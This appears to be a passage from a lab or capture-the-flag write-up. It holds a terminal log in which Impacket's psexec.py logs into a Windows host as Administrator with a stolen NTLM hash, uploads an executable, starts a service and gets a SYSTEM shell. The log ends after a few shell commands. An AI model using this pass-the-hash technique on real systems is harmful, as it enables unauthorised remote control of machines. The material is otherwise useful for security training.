 root@ip-10-10-14-71:~/Desktop# psexec.py Administrator@10.10.22.125 -hashes aad3b43
5b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[ ] Requesting shares on 10.10.22.125.....
[ ] Found writable share ADMIN$
[ ] Uploading file GqcyREns.exe
[*] Opening SVCManager on 10.10.22.125.....
[*] Creating service Rzqq on 10.10.22.125.....
[*] Starting service Rzqq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd Desktop
b'The system cannot find the path specified.\r\n'
C:\Windows\system32>cd ..